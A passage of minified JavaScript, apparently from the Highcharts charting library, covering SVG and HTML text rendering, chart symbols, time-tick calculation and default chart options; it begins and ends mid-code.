").replace(/- /g,"-")}),y=t.actualWidth,l++;v.forEach(function(n){s.insertBefore(n,f)});a.forEach(function(n){s.insertBefore(r.createTextNode(n),f);var t=r.createElementNS(e,"tspan");t.textContent="​";u(t,{dy:w,x:o});s.insertBefore(t,f)})}},f=function(n){var i=[].slice.call(n.childNodes);i.forEach(function(i){i.nodeType===Node.TEXT_NODE?s(i,n):(i.className.baseVal.indexOf("highcharts-br")!==-1&&(t.actualWidth=0),f(i))})},f(t.element))},n.prototype.getLineHeight=function(n){var i,t=n.nodeType===Node.TEXT_NODE?n.parentElement:n;return this.renderer.styledMode||(i=t&&/(px|em)$/.test(t.style.fontSize)?t.style.fontSize:this.fontSize||this.renderer.style.fontSize||12),this.textLineHeight?parseInt(this.textLineHeight.toString(),10):this.renderer.fontMetrics(i,t||this.svgElement.element).h},n.prototype.modifyTree=function(n){var i=this,t=function(r,u){var o=r.tagName,h=i.renderer.styledMode,e=r.attributes||{},s;o==="b"||o==="strong"?h?e["class"]="highcharts-strong":e.style="font-weight:bold;"+(e.style||""):(o==="i"||o==="em")&&(h?e["class"]="highcharts-emphasized":e.style="font-style:italic;"+(e.style||""));f(e.style)&&(e.style=e.style.replace(/(;| |^)color([ :])/,"$1fill$2"));o==="br"&&(e["class"]="highcharts-br",r.textContent="​",s=n[u+1],s&&s.textContent&&(s.textContent=s.textContent.replace(/^ +/gm,"")));o!=="#text"&&o!=="a"&&(r.tagName="tspan");r.attributes=e;r.children&&r.children.filter(function(n){return n.tagName!=="#text"}).forEach(t)};for(n.forEach(t);n[0];)if(n[0].tagName!=="tspan"||n[0].children)break;else n.splice(0,1)},n.prototype.truncate=function(n,t,i,r,u,f){var s=this.svgElement,v=s.renderer,p=s.rotation,l=[],h=i?1:0,e=(t||i||"").length,o=e,a,c,y=function(u,e){var o=e||u,h=n.parentNode;if(h&&typeof l[o]=="undefined")if(h.getSubStringLength)try{l[o]=r+h.getSubStringLength(0,i?o+1:o)}catch(c){""}else v.getSpanWidth&&(n.textContent=f(t||i,u),l[o]=r+v.getSpanWidth(s,n));return l[o]};if(s.rotation=0,c=y(n.textContent.length),r+c>u){while(h<=e)o=Math.ceil((h+e)/2),i&&(a=f(i,o)),c=y(o,a&&a.length-1),h===e?h=e+1:c>u?e=o-1:h=o;e===0?n.textContent="":t&&e===t.length-1||(n.textContent=a||f(t||i,o))}i&&i.splice(0,o);s.actualWidth=c;s.rotation=p},n.prototype.unescapeEntities=function(n,t){return o(this.renderer.escapes,function(i,r){t&&t.indexOf(i)!==-1||(n=n.toString().replace(new RegExp(i,"g"),r))}),n},n}()}),i(t,"Core/Renderer/SVG/SVGRenderer.js",[t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGLabel.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/TextBuilder.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o){var w=o.addEvent,d=o.attr,ft=o.createElement,b=o.css,s=o.defined,et=o.destroyObjectProperties,h=o.extend,ot=o.isArray,nt=o.isNumber,v=o.isObject,st=o.isString,c=o.merge,l=o.pick,ht=o.pInt,tt=o.uniqueKey,ct=t.charts,it=t.deg2rad,y=t.doc,rt=t.isFirefox,ut=t.isMS,lt=t.isWebKit,at=t.noop,vt=t.SVG_NS,p=t.symbolSizes,k=t.win,g,a=function(){function t(n,t,i,r,u,f,e){this.alignedObjects=void 0;this.box=void 0;this.boxWrapper=void 0;this.cache=void 0;this.cacheKeys=void 0;this.chartIndex=void 0;this.defs=void 0;this.globalAnimation=void 0;this.gradients=void 0;this.height=void 0;this.imgCount=void 0;this.isSVG=void 0;this.style=void 0;this.url=void 0;this.width=void 0;this.init(n,t,i,r,u,f,e)}return t.prototype.init=function(n,t,i,r,u,f,e){var o=this,h,c,l,s;h=o.createElement("svg").attr({version:"1.1","class":"highcharts-root"});e||h.css(this.getStyle(r));c=h.element;n.appendChild(c);d(n,"dir","ltr");n.innerHTML.indexOf("xmlns")===-1&&d(c,"xmlns",this.SVG_NS);o.isSVG=!0;this.box=c;this.boxWrapper=h;o.alignedObjects=[];this.url=this.getReferenceURL();o.defs=this.createElement("defs").add();o.allowHTML=f;o.forExport=u;o.styledMode=e;o.gradients={};o.cache={};o.cacheKeys=[];o.imgCount=0;o.setSize(t,i,!1);rt&&n.getBoundingClientRect&&(l=function(){b(n,{left:0,top:0});s=n.getBoundingClientRect();b(n,{left:Math.ceil(s.left)-s.left+"px",top:Math.ceil(s.top)-s.top+"px"})},l(),o.unSubPixelFix=w(k,"resize",l))},t.prototype.definition=function(n){var t=new f([n]);return t.addToDOM(this.defs.element)},t.prototype.getReferenceURL=function(){var n;if((rt||lt)&&y.getElementsByTagName("base").length){if(!s(g)){var t=tt(),r=new f([{tagName:"svg",attributes:{width:8,height:8},children:[{tagName:"defs",children:[{tagName:"clipPath",attributes:{id:t},children:[{tagName:"rect",attributes:{width:4,height:4}}]}]},{tagName:"rect",attributes:{id:"hitme",width:8,height:8,"clip-path":"url(#"+t+")",fill:"rgba(0,0,0,0.001)"}}]}]),i=r.addToDOM(y.body);b(i,{position:"fixed",top:0,left:0,zIndex:9e5});n=y.elementFromPoint(6,6);g=(n&&n.id)==="hitme";y.body.removeChild(i)}if(g)return k.location.href.split("#")[0].replace(/<[^>]*>/g,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,"%20")}return""},t.prototype.getStyle=function(n){return this.style=h({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},n),this.style},t.prototype.setStyle=function(n){this.boxWrapper.css(this.getStyle(n))},t.prototype.isHidden=function(){return!this.boxWrapper.getBBox().width},t.prototype.destroy=function(){var n=this,t=n.defs;return n.box=null,n.boxWrapper=n.boxWrapper.destroy(),et(n.gradients||{}),n.gradients=null,t&&(n.defs=t.destroy()),n.unSubPixelFix&&n.unSubPixelFix(),n.alignedObjects=null,null},t.prototype.createElement=function(n){var t=new this.Element;return t.init(this,n),t},t.prototype.getRadialAttr=function(n,t){return{cx:n[0]-n[2]/2+t.cx*n[2],cy:n[1]-n[2]/2+t.cy*n[2],r:t.r*n[2]}},t.prototype.buildText=function(n){new e(n).buildSVG()},t.prototype.getContrast=function(t){return t=n.parse(t).rgba,t[0]*=1,t[1]*=1.2,t[2]*=.5,t[0]+t[1]+t[2]>1.8*255?"#000000":"#FFFFFF"},t.prototype.button=function(n,t,r,u,e,o,s,l,a,v){var p=this.label(n,t,r,a,void 0,void 0,v,void 0,"button"),b=0,k=this.styledMode,y=e?c(e):{},it=y&&y.style||{},d,g,nt,tt;y=f.filterUserAttributes(y);p.attr(c({padding:8,r:2},y));k||(y=c({fill:i.neutralColor3,stroke:i.neutralColor20,"stroke-width":1,style:{color:i.neutralColor80,cursor:"pointer",fontWeight:"normal"}},{style:it},y),d=y.style,delete y.style,o=c(y,{fill:i.neutralColor10},f.filterUserAttributes(o||{})),g=o.style,delete o.style,s=c(y,{fill:i.highlightColor10,style:{color:i.neutralColor100,fontWeight:"bold"}},f.filterUserAttributes(s||{})),nt=s.style,delete s.style,l=c(y,{style:{color:i.neutralColor20}},f.filterUserAttributes(l||{})),tt=l.style,delete l.style);w(p.element,ut?"mouseover":"mouseenter",function(){b!==3&&p.setState(1)});w(p.element,ut?"mouseout":"mouseleave",function(){b!==3&&p.setState(b)});p.setState=function(n){n!==1&&(p.state=b=n);p.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][n||0]);k||p.attr([y,o,s,l][n||0]).css([d,g,nt,tt][n||0])};k||p.attr(y).css(h({cursor:"default"},d));return p.on("click",function(n){b!==3&&u.call(p,n)})},t.prototype.crispLine=function(n,t,i){i===void 0&&(i="round");var r=n[0],u=n[1];return r[1]===u[1]&&(r[1]=u[1]=Math[i](r[1])-t%2/2),r[2]===u[2]&&(r[2]=u[2]=Math[i](r[2])+t%2/2),n},t.prototype.path=function(n){var t=this.styledMode?{}:{fill:"none"};return ot(n)?t.d=n:v(n)&&h(t,n),this.createElement("path").attr(t)},t.prototype.circle=function(n,t,i){var u=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,r:i},r=this.createElement("circle");return r.xSetter=r.ySetter=function(n,t,i){i.setAttribute("c"+t,n)},r.attr(u)},t.prototype.arc=function(n,t,i,r,u,f){var o,e;return v(n)?(e=n,t=e.y,i=e.r,r=e.innerR,u=e.start,f=e.end,n=e.x):e={innerR:r,start:u,end:f},o=this.symbol("arc",n,t,i,i,e),o.r=i,o},t.prototype.rect=function(n,t,i,r,u,f){u=v(n)?n.r:u;var e=this.createElement("rect"),o=v(n)?n:typeof n=="undefined"?{}:{x:n,y:t,width:Math.max(i,0),height:Math.max(r,0)};return this.styledMode||(typeof f!="undefined"&&(o.strokeWidth=f,o=e.crisp(o)),o.fill="none"),u&&(o.r=u),e.rSetter=function(n,t,i){e.r=n;d(i,{rx:n,ry:n})},e.rGetter=function(){return e.r},e.attr(o)},t.prototype.setSize=function(n,t,i){var r=this,u=r.alignedObjects,f=u.length;for(r.width=n,r.height=t,r.boxWrapper.animate({width:n,height:t},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:l(i,!0)?void 0:0});f--;)u[f].align()},t.prototype.g=function(n){var t=this.createElement("g");return n?t.attr({"class":"highcharts-"+n}):t},t.prototype.image=function(n,t,i,r,u,f){var c={preserveAspectRatio:"none"},e,o,s=function(n,t){n.setAttributeNS?n.setAttributeNS("http://www.w3.org/1999/xlink","href",t):n.setAttribute("hc-svg-href",t)},l=function(t){s(e.element,n);f.call(e,t)};return arguments.length>1&&h(c,{x:t,y:i,width:r,height:u}),e=this.createElement("image").attr(c),f?(s(e.element,"[data-uri]"),o=new k.Image,w(o,"load",l),o.src=n,o.complete&&l({})):s(e.element,n),e},t.prototype.symbol=function(n,t,i,r,u,f){var c=this,e,w=/^url\((.*?)\)$/,k=w.test(n),a=!k&&(this.symbols[n]?n:"circle"),d=a&&this.symbols[a],g,o,v;return d?(typeof t=="number"&&(g=d.call(this.symbols,Math.round(t||0),Math.round(i||0),r||0,u||0,f)),e=this.path(g),c.styledMode||e.attr("fill","none"),h(e,{symbolName:a,x:t,y:i,width:r,height:u}),f&&h(e,f)):k&&(o=n.match(w)[1],e=this.image(o),e.imgwidth=l(p[o]&&p[o].width,f&&f.width),e.imgheight=l(p[o]&&p[o].height,f&&f.height),v=function(){e.attr({width:e.width,height:e.height})},["width","height"].forEach(function(n){e[n+"Setter"]=function(n,t){var r={},i=this["img"+t],u=t==="width"?"translateX":"translateY";this[t]=n;s(i)&&(f&&f.backgroundSize==="within"&&this.width&&this.height&&(i=Math.round(i*Math.min(this.width/this.imgwidth,this.height/this.imgheight))),this.element&&this.element.setAttribute(t,i),this.alignByTranslate||(r[u]=((this[t]||0)-i)/2,this.attr(r)))}}),s(t)&&e.attr({x:t,y:i}),e.isImg=!0,s(e.imgwidth)&&s(e.imgheight)?v():(e.attr({width:0,height:0}),ft("img",{onload:function(){var n=ct[c.chartIndex];this.width===0&&(b(this,{position:"absolute",top:"-999em"}),y.body.appendChild(this));p[o]={width:this.width,height:this.height};e.imgwidth=this.width;e.imgheight=this.height;e.element&&v();this.parentNode&&this.parentNode.removeChild(this);c.imgCount--;c.imgCount||!n||n.hasLoaded||n.onload()},src:o}),this.imgCount++)),e},t.prototype.clipRect=function(n,t,i,r){var u,f=tt()+"-",e=this.createElement("clipPath").attr({id:f}).add(this.defs);return u=this.rect(n,t,i,r,0).add(e),u.id=f,u.clipPath=e,u.count=0,u},t.prototype.text=function(n,t,i,r){var u=this,e,f={};return r&&(u.allowHTML||!u.forExport)?u.html(n,t,i):(f.x=Math.round(t||0),i&&(f.y=Math.round(i)),s(n)&&(f.text=n),e=u.createElement("text").attr(f),r||(e.xSetter=function(n,t,i){for(var f=i.getElementsByTagName("tspan"),u,e=i.getAttribute(t),r=0;r<f.length;r++)u=f[r],u.getAttribute(t)===e&&u.setAttribute(t,n);i.setAttribute(t,n)}),e)},t.prototype.fontMetrics=function(n,t){var i,u;return n=(this.styledMode||!/px/.test(n))&&k.getComputedStyle?t&&r.prototype.getStyle.call(t,"font-size"):n||t&&t.style&&t.style.fontSize||this.style&&this.style.fontSize,n=/px/.test(n)?ht(n):12,i=n<24?n+3:Math.round(n*1.2),u=Math.round(i*.8),{h:i,b:u,f:n}},t.prototype.rotCorr=function(n,t,i){var r=n;return t&&i&&(r=Math.max(r*Math.cos(t*it),4)),{x:-n/3*Math.sin(t*it),y:r}},t.prototype.pathToSegments=function(n){for(var r=[],t=[],u={A:8,C:7,H:2,L:3,M:3,Q:5,S:5,T:3,V:2},i=0;i<n.length;i++)st(t[0])&&nt(n[i])&&t.length===u[t[0].toUpperCase()]&&n.splice(i,0,t[0].replace("M","L").replace("m","l")),typeof n[i]=="string"&&(t.length&&r.push(t.slice(0)),t.length=0),t.push(n[i]);return r.push(t.slice(0)),r},t.prototype.label=function(n,t,i,r,f,e,o,s,h){return new u(this,n,t,i,r,f,e,o,s,h)},t}();return a.prototype.Element=r,a.prototype.SVG_NS=vt,a.prototype.draw=at,a.prototype.escapes={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},a.prototype.symbols={circle:function(n,t,i,r){return this.arc(n+i/2,t+r/2,i/2,r/2,{start:Math.PI*.5,end:Math.PI*2.5,open:!1})},square:function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},triangle:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r],["L",n,t+r],["Z"]]},"triangle-down":function(n,t,i,r){return[["M",n,t],["L",n+i,t],["L",n+i/2,t+r],["Z"]]},diamond:function(n,t,i,r){return[["M",n+i/2,t],["L",n+i,t+r/2],["L",n+i/2,t+r],["L",n,t+r/2],["Z"]]},arc:function(n,t,i,r,u){var o=[];if(u){var h=u.start||0,e=u.end||0,c=u.r||i,a=u.r||r||i,v=.001,g=Math.abs(e-h-2*Math.PI)<v,e=e-v,f=u.innerR,w=l(u.open,g),b=Math.cos(h),k=Math.sin(h),y=Math.cos(e),p=Math.sin(e),d=l(u.longArc,e-h-Math.PI<v?0:1);o.push(["M",n+c*b,t+a*k],["A",c,a,0,d,l(u.clockwise,1),n+c*y,t+a*p]);s(f)&&o.push(w?["M",n+f*y,t+f*p]:["L",n+f*y,t+f*p],["A",f,f,0,d,s(u.clockwise)?1-u.clockwise:0,n+f*b,t+f*k]);w||o.push(["Z"])}return o},callout:function(n,t,i,r,u){var l=6,s=6,f=Math.min(u&&u.r||0,i,r),c=f+s,o=u&&u.anchorX,e=u&&u.anchorY||0,h;return(h=[["M",n+f,t],["L",n+i-f,t],["C",n+i,t,n+i,t,n+i,t+f],["L",n+i,t+r-f],["C",n+i,t+r,n+i,t+r,n+i-f,t+r],["L",n+f,t+r],["C",n,t+r,n,t+r,n,t+r-f],["L",n,t+f],["C",n,t,n,t,n+f,t]],!nt(o))?h:(n+o>=i?e>t+c&&e<t+r-c?h.splice(3,1,["L",n+i,e-s],["L",n+i+l,e],["L",n+i,e+s],["L",n+i,t+r-f]):h.splice(3,1,["L",n+i,r/2],["L",o,e],["L",n+i,r/2],["L",n+i,t+r-f]):n+o<=0?e>t+c&&e<t+r-c?h.splice(7,1,["L",n,e+s],["L",n-l,e],["L",n,e-s],["L",n,t+f]):h.splice(7,1,["L",n,r/2],["L",o,e],["L",n,r/2],["L",n,t+f]):e&&e>r&&o>n+c&&o<n+i-c?h.splice(5,1,["L",o+s,t+r],["L",o,t+r+l],["L",o-s,t+r],["L",n+f,t+r]):e&&e<0&&o>n+c&&o<n+i-c&&h.splice(1,1,["L",o-s,t],["L",o,t-l],["L",o+s,t],["L",i-f,t]),h)}},t.SVGRenderer=a,t.Renderer=t.SVGRenderer,t.Renderer}),i(t,"Core/Renderer/HTML/HTMLElement.js",[t["Core/Globals.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i){var r=i.css,u=i.defined,f=i.extend,o=i.pick,s=i.pInt,e=t,h=n.isFirefox;return f(e.prototype,{htmlCss:function(n){var t=this,e=t.element,i=e.tagName==="SPAN"&&n&&"width"in n,s=o(i&&n.width,void 0),u;return i&&(delete n.width,t.textWidth=s,u=!0),n&&n.textOverflow==="ellipsis"&&(n.whiteSpace="nowrap",n.overflow="hidden"),t.styles=f(t.styles,n),r(t.element,n),u&&t.htmlUpdateTransform(),t},htmlGetBBox:function(){var t=this,n=t.element;return{x:n.offsetLeft,y:n.offsetTop,width:n.offsetWidth,height:n.offsetHeight}},htmlUpdateTransform:function(){function k(){return r(t,{width:"",whiteSpace:y||"nowrap"}),t.offsetWidth}if(!this.added){this.alignOnAdd=!0;return}var n=this,o=n.renderer,t=n.element,c=n.translateX||0,l=n.translateY||0,w=n.x||0,b=n.y||0,f=n.textAlign||"left",a={left:0,center:.5,right:1}[f],v=n.styles,y=v&&v.whiteSpace;if(r(t,{marginLeft:c,marginTop:l}),!o.styledMode&&n.shadows&&n.shadows.forEach(function(n){r(n,{marginLeft:c+1,marginTop:l+1})}),n.inverted&&[].forEach.call(t.childNodes,function(n){o.invertChild(n,t)}),t.tagName==="SPAN"){var i=n.rotation,h,e=n.textWidth&&s(n.textWidth),p=[i,f,t.innerHTML,n.textWidth,n.textAlign].join(",");e!==n.oldTextWidth&&(e>n.oldTextWidth||(n.textPxLength||k())>e)&&(/[ \-]/.test(t.textContent||t.innerText)||t.style.textOverflow==="ellipsis")?(r(t,{width:e+"px",display:"block",whiteSpace:y||"normal"}),n.oldTextWidth=e,n.hasBoxWidthChanged=!0):n.hasBoxWidthChanged=!1;p!==n.cTT&&(h=o.fontMetrics(t.style.fontSize,t).b,u(i)&&(i!==(n.oldRotation||0)||f!==n.oldAlign)&&n.setSpanRotation(i,a,h),n.getSpanCorrection(!u(i)&&n.textPxLength||t.offsetWidth,h,a,i,f));r(t,{left:w+(n.xCorr||0)+"px",top:b+(n.yCorr||0)+"px"});n.cTT=p;n.oldRotation=i;n.oldAlign=f}},setSpanRotation:function(n,t,i){var u={},f=this.renderer.getTransformKey();u[f]=u.transform="rotate("+n+"deg)";u[f+(h?"Origin":"-origin")]=u.transformOrigin=t*100+"% "+i+"px";r(this.element,u)},getSpanCorrection:function(n,t,i){this.xCorr=-n*i;this.yCorr=-t}}),e}),i(t,"Core/Renderer/HTML/HTMLRenderer.js",[t["Core/Globals.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=n.isFirefox,s=n.isMS,h=n.isWebKit,f=n.win,c=u.attr,l=u.createElement,e=u.extend,a=u.pick,v=r;return e(r.prototype,{getTransformKey:function(){return s&&!/Edge/.test(f.navigator.userAgent)?"-ms-transform":h?"-webkit-transform":o?"MozTransform":f.opera?"-o-transform":""},html:function(n,r,u){var f=this.createElement("span"),s=f.element,o=f.renderer,h=o.isSVG,v=function(n,t){["opacity","visibility"].forEach(function(r){n[r+"Setter"]=function(u,f,e){var o=n.div?n.div.style:t;i.prototype[r+"Setter"].call(this,u,f,e);o&&(o[f]=u)}});n.addedSetters=!0};return f.textSetter=function(n){n!==this.textStr&&(delete this.bBox,delete this.oldTextWidth,t.setElementHTML(this.element,a(n,"")),this.textStr=n,f.doTransform=!0)},h&&v(f,f.element.style),f.xSetter=f.ySetter=f.alignSetter=f.rotationSetter=function(n,t){t==="align"?f.alignValue=f.textAlign=n:f[t]=n;f.doTransform=!0},f.afterSetters=function(){this.doTransform&&(this.htmlUpdateTransform(),this.doTransform=!1)},f.attr({text:n,x:Math.round(r),y:Math.round(u)}).css({position:"absolute"}),o.styledMode||f.css({fontFamily:this.style.fontFamily,fontSize:this.style.fontSize}),s.style.whiteSpace="nowrap",f.css=f.htmlCss,h&&(f.add=function(n){var t,u=o.box.parentNode,i,r=[];if(this.parentGroup=n,n){if(t=n.div,!t){for(i=n;i;)r.push(i),i=i.parentGroup;r.reverse().forEach(function(n){function s(t,r){n[r]=t;r==="translateX"?i.left=t+"px":i.top=t+"px";n.doTransform=!0}var i,o=c(n.element,"class"),h=n.styles||{};t=n.div=n.div||l("div",o?{className:o}:void 0,{position:"absolute",left:(n.translateX||0)+"px",top:(n.translateY||0)+"px",display:n.display,opacity:n.opacity,cursor:h.cursor,pointerEvents:h.pointerEvents},t||u);i=t.style;e(n,{classSetter:function(n){return function(t){this.element.setAttribute("class",t);n.className=t}}(t),on:function(){return r[0].div&&f.on.apply({element:r[0].div},arguments),n},translateXSetter:s,translateYSetter:s});n.addedSetters||v(n)})}}else t=u;return t.appendChild(s),f.added=!0,f.alignOnAdd&&f.htmlUpdateTransform(),f}),f}}),v}),i(t,"Core/Time.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var f=n.win,e=t.defined,h=t.error,o=t.extend,c=t.isObject,l=t.merge,a=t.objectEach,r=t.pad,u=t.pick,v=t.splat,i=t.timeUnits,s;return s=function(){function t(n){this.options={};this.useUTC=!1;this.variableTimezone=!1;this.Date=f.Date;this.getTimezoneOffset=this.timezoneOffsetFunction();this.update(n)}return t.prototype.get=function(n,t){var i,r,u;return this.variableTimezone||this.timezoneOffset?(i=t.getTime(),r=i-this.getTimezoneOffset(t),t.setTime(r),u=t["getUTC"+n](),t.setTime(i),u):this.useUTC?t["getUTC"+n]():t["get"+n]()},t.prototype.set=function(n,t,i){var u,r,f;return this.variableTimezone||this.timezoneOffset?n==="Milliseconds"||n==="Seconds"||n==="Minutes"&&this.getTimezoneOffset(t)%36e5==0?t["setUTC"+n](i):(u=this.getTimezoneOffset(t),r=t.getTime()-u,t.setTime(r),t["setUTC"+n](i),f=this.getTimezoneOffset(t),r=t.getTime()+f,t.setTime(r)):this.useUTC?t["setUTC"+n](i):t["set"+n](i)},t.prototype.update=function(n){var t=u(n&&n.useUTC,!0),i=this;this.options=n=l(!0,this.options||{},n);this.Date=n.Date||f.Date||Date;this.useUTC=t;this.timezoneOffset=t&&n.timezoneOffset;this.getTimezoneOffset=this.timezoneOffsetFunction();this.variableTimezone=t&&!!(n.getTimezoneOffset||n.timezone)},t.prototype.makeTime=function(t,i,r,f,e,o){var s,h,c;return this.useUTC?(s=this.Date.UTC.apply(0,arguments),h=this.getTimezoneOffset(s),s+=h,c=this.getTimezoneOffset(s),h!==c?s+=c-h:h-36e5!==this.getTimezoneOffset(s-36e5)||n.isSafari||(s-=36e5)):s=new this.Date(t,i,u(r,1),u(f,0),u(e,0),u(o,0)).getTime(),s},t.prototype.timezoneOffsetFunction=function(){var i=this,n=this.options,t=n.moment||f.moment;if(!this.useUTC)return function(n){return new Date(n.toString()).getTimezoneOffset()*6e4};if(n.timezone){if(t)return function(i){return-t.tz(i,n.timezone).utcOffset()*6e4};h(25)}return this.useUTC&&n.getTimezoneOffset?function(t){return n.getTimezoneOffset(t.valueOf())*6e4}:function(){return(i.timezoneOffset||0)*6e4}},t.prototype.dateFormat=function(t,i,f){var y;if(!e(i)||isNaN(i))return((y=n.defaultOptions.lang)===null||y===void 0?void 0:y.invalidDate)||"";t=u(t,"%Y-%m-%d %H:%M:%S");var d=this,h=new this.Date(i),c=this.get("Hours",h),l=this.get("Day",h),p=this.get("Date",h),v=this.get("Month",h),w=this.get("FullYear",h),s=n.defaultOptions.lang,b=s===null||s===void 0?void 0:s.weekdays,k=s===null||s===void 0?void 0:s.shortWeekdays,g=o({a:k?k[l]:b[l].substr(0,3),A:b[l],d:r(p),e:r(p,2," "),w:l,b:s.shortMonths[v],B:s.months[v],m:r(v+1),o:v+1,y:w.toString().substr(2,2),Y:w,H:r(c),k:c,I:r(c%12||12),l:c%12||12,M:r(this.get("Minutes",h)),p:c<12?"AM":"PM",P:c<12?"am":"pm",S:r(h.getSeconds()),L:r(Math.floor(i%1e3),3)},n.dateFormats);return a(g,function(n,r){while(t.indexOf("%"+r)!==-1)t=t.replace("%"+r,typeof n=="function"?n.call(d,i):n)}),f?t.substr(0,1).toUpperCase()+t.substr(1):t},t.prototype.resolveDTLFormat=function(n){return c(n,!0)?n:(n=v(n),{main:n[0],from:n[1],to:n[2]})},t.prototype.getTimeTicks=function(n,t,r,f){var s=this,nt=s.Date,p=[],y,d={},a,c=new nt(t),h=n.unitRange,l=n.count||1,b,k,v;if(f=u(f,1),e(t)){s.set("Milliseconds",c,h>=i.second?0:l*Math.floor(s.get("Milliseconds",c)/l));h>=i.second&&s.set("Seconds",c,h>=i.minute?0:l*Math.floor(s.get("Seconds",c)/l));h>=i.minute&&s.set("Minutes",c,h>=i.hour?0:l*Math.floor(s.get("Minutes",c)/l));h>=i.hour&&s.set("Hours",c,h>=i.day?0:l*Math.floor(s.get("Hours",c)/l));h>=i.day&&s.set("Date",c,h>=i.month?1:Math.max(1,l*Math.floor(s.get("Date",c)/l)));h>=i.month&&(s.set("Month",c,h>=i.year?0:l*Math.floor(s.get("Month",c)/l)),a=s.get("FullYear",c));h>=i.year&&(a-=a%l,s.set("FullYear",c,a));(h===i.quater||h===i.fiscalquater)&&(s.set("Month",c,h>=i.year?0:3*l*Math.floor(s.get("Month",c)/(3*l))),a=s.get("FullYear",c));h===i.halfyearly&&(s.set("Month",c,h>=i.year?0:6*l*Math.floor(s.get("Month",c)/(6*l))),a=s.get("FullYear",c));h===i.week&&(k=s.get("Day",c),s.set("Date",c,s.get("Date",c)-k+f+(k<f?-7:0)));a=s.get("FullYear",c);var w=s.get("Month",c),g=s.get("Date",c),tt=s.get("Hours",c);for(t=c.getTime(),(s.variableTimezone||!s.useUTC)&&e(r)&&(b=r-t>4*i.month||s.getTimezoneOffset(t)!==s.getTimezoneOffset(r)),v=c.getTime(),y=1;v<r;)p.push(v),h===i.year?v=s.makeTime(a+y*l,0):h===i.month?v=s.makeTime(a,w+y*l):h===i.halfyearly?v=s.makeTime(a,w+y*l*6):h===i.quater||h===i.fiscalquater?v=s.makeTime(a,w+y*l*3):b&&(h===i.day||h===i.week)?v=s.makeTime(a,w,g+y*l*(h===i.day?1:7)):b&&h===i.hour&&l>1?v=s.makeTime(a,w,g,tt+y*l):v+=h*l,y++;p.push(v);h<=i.hour&&p.length<1e4&&p.forEach(function(n){n%18e5==0&&s.dateFormat("%H%M%S%L",n)==="000000000"&&(d[n]="day")})}return p.info=o(n,{higherRanks:d,totalRange:h*l}),p},t}(),n.Time=s,n.Time}),i(t,"Core/Options.js",[t["Core/Globals.js"],t["Core/Color/Color.js"],t["Core/Color/Palette.js"],t["Core/Time.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var f=n.isTouchDevice,e=n.svg,o=t.parse,s=u.merge;return n.defaultOptions={colors:i.colors,symbols:["circle","diamond","square","triangle","triangle-down"],lang:{loading:"Loading...",months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],decimalPoint:".",numericSymbols:["k","M","B","T","P","E"],resetZoom:"Reset zoom",resetZoomTitle:"Reset zoom level 1:1",thousandsSep:","},global:{},time:{Date:void 0,getTimezoneOffset:void 0,timezone:void 0,timezoneOffset:0,useUTC:!0},chart:{styledMode:!1,borderRadius:0,colorCount:10,defaultSeriesType:"line",ignoreHiddenSeries:!0,spacing:[10,10,15,10],resetZoomButton:{theme:{zIndex:6},position:{align:"right",x:-10,y:10}},zoomBySingleTouch:!1,width:null,height:null,borderColor:i.highlightColor80,backgroundColor:i.backgroundColor,plotBorderColor:i.neutralColor20},title:{text:"Chart title",align:"center",margin:15,widthAdjust:-44},subtitle:{text:"",align:"center",widthAdjust:-44},caption:{margin:15,text:"",align:"left",verticalAlign:"bottom"},plotOptions:{},labels:{style:{position:"absolute",color:"#000000"}},legend:{enabled:!0,align:"center",alignColumns:!0,layout:"horizontal",labelFormatter:function(){return this.name},borderColor:i.neutralColor40,borderRadius:0,navigation:{activeColor:i.highlightColor100,inactiveColor:i.neutralColor20},itemStyle:{color:i.neutralColor80,cursor:"pointer",fontSize:"12px",fontWeight:"bold",textOverflow:"ellipsis"},itemHoverStyle:{color:i.neutralColor100},itemHiddenStyle:{color:i.neutralColor20},shadow:!1,itemCheckboxStyle:{position:"absolute",width:"13px",height:"13px"},squareSymbol:!0,symbolPadding:5,verticalAlign:"bottom",x:0,y:0,title:{style:{fontWeight:"bold"}}},loading:{labelStyle:{fontWeight:"bold",position:"relative",top:"45%"},style:{position:"absolute",backgroundColor:i.backgroundColor,opacity:.5,textAlign:"center"}},tooltip:{enabled:!0,animation:e,borderRadius:3,dateTimeLabelFormats:{millisecond:"%A, %b %e, %H:%M:%S.%L",second:"%A, %b %e, %H:%M:%S",minute:"%A, %b %e, %H:%M",hour:"%A, %b %e, %H:%M",day:"%A, %b %e, %Y",week:"Week from %A, %b %e, %Y",month:"%B %Y",year:"%Y"},footerFormat:"",padding:8,snap:f?25:10,headerFormat:'<span style="font-size: 10px">{point.key}<\/span><br/>',pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: 